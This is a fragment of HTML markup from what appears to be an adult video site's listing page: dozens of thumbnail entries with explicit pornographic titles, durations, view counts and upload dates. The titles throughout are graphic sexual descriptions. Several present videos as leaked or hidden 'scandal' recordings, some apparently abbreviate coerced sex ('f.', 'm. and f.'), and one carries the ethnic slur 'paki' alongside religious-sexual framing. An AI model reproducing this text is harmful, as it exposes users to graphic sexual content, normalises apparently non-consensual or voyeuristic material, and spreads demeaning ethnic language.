                                    <img data-sg="5fb3ada57a9731cb" src="/thumbs/467/6896046380672299467_0.jpg" alt="Nadia Ali with BBC2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nadia Ali with BBC2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 180 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16563833140572314799/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e5de8e7b7ea7dcaf" src="/thumbs/799/16563833140572314799_0.jpg" alt="farsi young" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> farsi young</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 136 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1497592059773533602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="14c8840b353f3da2" src="/thumbs/602/1497592059773533602_0.jpg" alt="bhabhi ki gaand" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi ki gaand</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 424 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2554253702576629365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23728835a04e6675" src="/thumbs/365/2554253702576629365_0.jpg" alt="Cute Bhabhi Fingring" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Bhabhi Fingring</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 157 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7249237621937457145/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="649a773583fac7f9" src="/thumbs/145/7249237621937457145_0.jpg" alt="Bhabhi fucking Devar cheats on Husband dirty hindi audio sex story desi chudai POV Indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 32:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi fucking Devar cheats on Husband dirty hindi audio sex story desi chudai POV Indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 105 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17436450749691081211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f1fab79316ee31fb" src="/thumbs/211/17436450749691081211_0.jpg" alt="hindi porn sex story bhabhi f. sex with devar pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> hindi porn sex story bhabhi f. sex with devar pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/966203915092150108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d68a55773a8c75c" src="/thumbs/108/966203915092150108_0.jpg" alt="Indian Bhabhi Big Boobs Teasing and Playing with her Hairy Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Bhabhi Big Boobs Teasing and Playing with her Hairy Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 177 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6277864387041059737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="571f746601a86399" src="/thumbs/737/6277864387041059737_0.jpg" alt="Indian Bhabhi nude shower video showing her desi choot" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Bhabhi nude shower video showing her desi choot</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 184 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6503540192001108792/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a413758eeb3ab38" src="/thumbs/792/6503540192001108792_0.jpg" alt="Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 84 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894518044173/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511865a60d" src="/thumbs/173/1892856894518044173_0.jpg" alt="Indian shilpa bhabhi stripping naked bigtits sucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian shilpa bhabhi stripping naked bigtits sucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5312815901429894359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="49bae9e9f1c68cd7" src="/thumbs/359/5312815901429894359_0.jpg" alt="Very hot Horny indian bhabhi in bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very hot Horny indian bhabhi in bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 81 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11236463712733529140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9beff036a10c8434" src="/thumbs/140/11236463712733529140_0.jpg" alt="Hot Indian Desi Bhabhi With Big Boobs Taking a Shower" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian Desi Bhabhi With Big Boobs Taking a Shower</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 72 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732170157203/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94385bc93" src="/thumbs/203/2705852732170157203_0.jpg" alt="Desi Bhabhi Cum swallowing eat sperm mouth jizz tasty load" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Cum swallowing eat sperm mouth jizz tasty load</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 68 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733841898909/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a72a7d9d" src="/thumbs/909/2705852733841898909_0.jpg" alt="Desi Bhabhi Fucked Hard For Money" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Fucked Hard For Money</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6321086373969148396/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57b902910afe39ec" src="/thumbs/396/6321086373969148396_0.jpg" alt="XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 59 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732041627164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93bdc861c" src="/thumbs/164/2705852732041627164_0.jpg" alt="Desi Bhabhi in Saree with Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi in Saree with Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 249 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8059378174049883760/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fd8a9bfb6c79670" src="/thumbs/760/8059378174049883760_0.jpg" alt="Indian Desi Tamil Bhabhi Secret Sex with Devar!! Accidently Creampie Inside Pussy Best sex going viral! Real Indian sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Tamil Bhabhi Secret Sex with Devar!! Accidently Creampie Inside Pussy Best sex going viral! Real Indian sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8807152151924953833/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7a394a384a4dd2e9" src="/thumbs/833/8807152151924953833_0.jpg" alt="SCANDAL ! CHEATING HIJAB PREGNANT HOUSEWIFE FUCKED BY WORKER !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> SCANDAL ! CHEATING HIJAB PREGNANT HOUSEWIFE FUCKED BY WORKER !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2405073453364786243/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="216089902e87b443" src="/thumbs/243/2405073453364786243_0.jpg" alt="Indian Desi Bhabhi Showing her big Boobs while Cooking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Bhabhi Showing her big Boobs while Cooking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9119408603479456157/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e8ea5cee408b99d" src="/thumbs/157/9119408603479456157_0.jpg" alt="Devar ne Big Boobs Bhabhi ko Choda Full Hindi XXX" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Devar ne Big Boobs Bhabhi ko Choda Full Hindi XXX</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7267436676200253628/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64db1f27088fc8bc" src="/thumbs/628/7267436676200253628_0.jpg" alt="Tamil Bhabhi Cum swallowing eat sperm mouth jizz tasty load" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Bhabhi Cum swallowing eat sperm mouth jizz tasty load</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1858573664610422779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19cafae69c000ffb" src="/thumbs/779/1858573664610422779_0.jpg" alt="Mere Bhabhi ko kichan me choda" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mere Bhabhi ko kichan me choda</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/227459723305352953/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3281969c852fef9" src="/thumbs/953/227459723305352953_0.jpg" alt="Hot Chubby Horny Arab Indian Desi Bhabhi Teasing with her Big Natural Tits and Hairy Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Chubby Horny Arab Indian Desi Bhabhi Teasing with her Big Natural Tits and Hairy Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11194938407025496239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9b5c692af921d0af" src="/thumbs/239/11194938407025496239_0.jpg" alt="Hot Big Boobs Chubby Indian Desi Bhabhi Seducing Fans Best Ever Indian Sex Video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Big Boobs Chubby Indian Desi Bhabhi Seducing Fans Best Ever Indian Sex Video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 56 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2958309422896593588/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="290e06bf0f713ab4" src="/thumbs/588/2958309422896593588_0.jpg" alt="Very Beautiful Tamil bhabhi fucking hard and moaning in pleasure.MP4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Beautiful Tamil bhabhi fucking hard and moaning in pleasure.MP4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 44 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17805608190612519585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f71a3a4fab3ebaa1" src="/thumbs/585/17805608190612519585_0.jpg" alt="Desi Bbw Chubby Bhabhi Sitting on Face and getting fucked in doggy style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bbw Chubby Bhabhi Sitting on Face and getting fucked in doggy style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15990346008712341456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dde91ef974e267d0" src="/thumbs/456/15990346008712341456_0.jpg" alt="Muslim bhabhi ko Hindu devar se chudwane ka shauk lag gaya" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muslim bhabhi ko Hindu devar se chudwane ka shauk lag gaya</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12518476624973540118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="adba902a28942b16" src="/thumbs/118/12518476624973540118_0.jpg" alt="BHABHI JI CHALI APNI PYAAS BUJHANE AUR MASTI KARNE APNE AASHIK KE SATH PYASI BHABHI KI ANSUNI KAHANI WO NAZUK TARIKE SE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> BHABHI JI CHALI APNI PYAAS BUJHANE AUR MASTI KARNE APNE AASHIK KE SATH PYASI BHABHI KI ANSUNI KAHANI WO NAZUK TARIKE SE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2937289195912276531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="28c358f614f1aa33" src="/thumbs/531/2937289195912276531_0.jpg" alt="Sexy Indian desi bhabhi with big tits sneaks over during lockdown to get fucked and anal creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Indian desi bhabhi with big tits sneaks over during lockdown to get fucked and anal creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Village bhabhi fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 93 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731832705438/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f68a19e" src="/thumbs/438/2705852731832705438_0.jpg" alt="Desi paki Bhabhi Anal fucked gaand Ungli lund ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi paki Bhabhi Anal fucked gaand Ungli lund ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1441750836825862817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="140220bf53a0b2a1" src="/thumbs/817/1441750836825862817_0.jpg" alt="XXX horny desi indian village bhabhi pussy fuck by devar hot indian web series sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX horny desi indian village bhabhi pussy fuck by devar hot indian web series sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638407446021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1070856e05" src="/thumbs/21/3824942638407446021_0.jpg" alt="Desi Hot Wife Stripping, Free Indian HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Hot Wife Stripping, Free Indian HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3268714822054177510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d5ccecff097eae6" src="/thumbs/510/3268714822054177510_0.jpg" alt="desi bhabhi m. and f. to fuck boss pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi bhabhi m. and f. to fuck boss pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 16 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7027092471590120610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="61853f5f2cf36ca2" src="/thumbs/610/7027092471590120610_0.jpg" alt="Desi Bhabhi Fucked Hard by Devar in Shower and gets Creampied" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Fucked Hard by Devar in Shower and gets Creampied</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/913415428566064006/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cad1a7e280a9b86" src="/thumbs/6/913415428566064006_0.jpg" alt="Bhabhi new desh fucking sex bhabhir sodar style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi new desh fucking sex bhabhir sodar style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16234122089252389297/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e14b3007323601b1" src="/thumbs/297/16234122089252389297_0.jpg" alt="indian anju" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian anju</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 143 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/424188539057090675/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5e3053a944a3073" src="/thumbs/675/424188539057090675_0.jpg" alt="Desi bhabhi with huge bouncing boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi bhabhi with huge bouncing boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 94 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17009740618764380581/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec0ebcf8a6fbe9a5" src="/thumbs/581/17009740618764380581_0.jpg" alt="Razia bhabhi Dussehra ke din Sooraj bhaiya se chut chudwa li" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Razia bhabhi Dussehra ke din Sooraj bhaiya se chut chudwa li</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 88 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733175210055/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97f6da047" src="/thumbs/55/2705852733175210055_0.jpg" alt="Indian sex bhabhi shaved pussy big boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian sex bhabhi shaved pussy big boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 13 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638241617854/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1066a317be" src="/thumbs/854/3824942638241617854_0.jpg" alt="Search Sunny Leone Sex at XJONA.COM free videos search engine website" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Search Sunny Leone Sex at XJONA.COM free videos search engine website</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 167 views</li>
                                <li><i class="fa fa-upload"></i> 20.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637733842360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10485f0db8" src="/thumbs/360/3824942637733842360_0.jpg" alt="Indian Wife Fucking Hard Without Condom, Porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Wife Fucking Hard Without Condom, Porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9 views</li>
                                <li><i class="fa fa-upload"></i> 23.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5363861060284301959/" class="trd">
                                <div class="thumb-image wide-ratio">
